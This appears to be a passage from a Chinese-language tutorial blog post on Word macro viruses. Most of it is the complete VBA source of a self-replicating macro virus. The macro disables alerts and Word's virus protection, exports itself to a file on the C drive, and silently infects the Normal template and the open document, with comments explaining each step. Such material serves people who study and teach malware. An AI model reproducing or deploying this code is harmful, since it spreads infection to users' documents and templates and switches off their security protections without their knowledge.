 自我保护→
代码示例
感染：
代码导出→
感染：
代码导入→
Sub test()
'On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
'取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
'取Word默认模板中工程组件集合
Const ExportSource = "c:\jackie.sys"
Const VirusName = "AIGTMV1" '该字符串相当于一个病毒感染标志
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
'将当前病毒代码导出到c:\jackie.sys文件保存
For i = 1 To Tmp.Count
If Tmp(i).Name = VirusName Then TmpInstalled = 1
'检查模板是否已经被感染病毒
Next i
For j = 1 To Doc.Count
If Doc(j).Name = VirusName Then DocInstalled = 1
'检查当前活动文档是否已被感染病毒
Next j
If TmpInstalled = 0 Then '如果模板没有被感染，对其进行感染
Tmp.Import ExportSource '从c:\jackie.sys将病毒导入模板
NormalTemplate.Save '自动保存模板，以免引起用户怀疑
End If
If DocInstalled = 0 Then '如果当前活动文档没有被感染
Doc.Import ExportSource '从c:\jackie.sys将病毒导入当前活动文档
ActiveDocument.SaveAs ActiveDocument.FullName '自动保存当前活动文档
End If
MsgBox "Word instructional macro by jackie", 0, "Word.APMP"
End Sub
https://blog.csdn.net/Eastmount